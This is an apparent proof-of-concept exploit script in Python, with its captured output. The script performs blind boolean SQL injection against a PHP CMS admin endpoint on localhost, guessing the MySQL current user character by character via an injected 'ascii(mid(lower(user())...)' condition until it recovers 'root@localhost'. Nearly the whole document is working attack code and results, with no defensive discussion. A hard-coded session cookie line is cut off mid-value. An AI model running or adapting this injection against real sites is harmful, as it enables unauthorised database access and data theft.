 #!/usr/bin/env python3
# -*- coding: utf-8 -*-
import requests
import re
payloads='abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_-.'
print ('Start to retrive current user:')
user=''
header={
    'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0',
    'Cookie':'Hm_lvt_520556228c0113270c0c772027905838=1570592565; re_url=http://127.0.0.1/admin/; PHPSESSID=e351ac2df468e9
    }
for i in range(1,23):
    for payload in payloads:
        url = "http://127.0.0.1/admin/index.php?n=ui_set&m=admin&c=index&a=doget_text_content&table=lang&field=1&id=1"
        exp = " and (ascii(mid(lower(user()),%d,1))=%d)" %(i,ord(payload))
        url_vul=url+exp
        response=requests.get(url_vul,headers=header)
        # print(response.text)
        if re.findall('\"status\":1',response.text):
            user=user+payload
            print ('\n user is:',user,)
            break
        else:
            print ('.',end='')
print ('\n[Done] current mysql user is %s' %user)
Start to retrive current user:
.................
 user is: r
..............
 user is: ro
..............
 user is: roo
...................
 user is: root
..............................................................
 user is: root@
...........
 user is: root@l
..............
 user is: root@lo
..
 user is: root@loc
 user is: root@loca
...........
 user is: root@local
.......
 user is: root@localh
..............
 user is: root@localho
..................
 user is: root@localhos
...................
 user is: root@localhost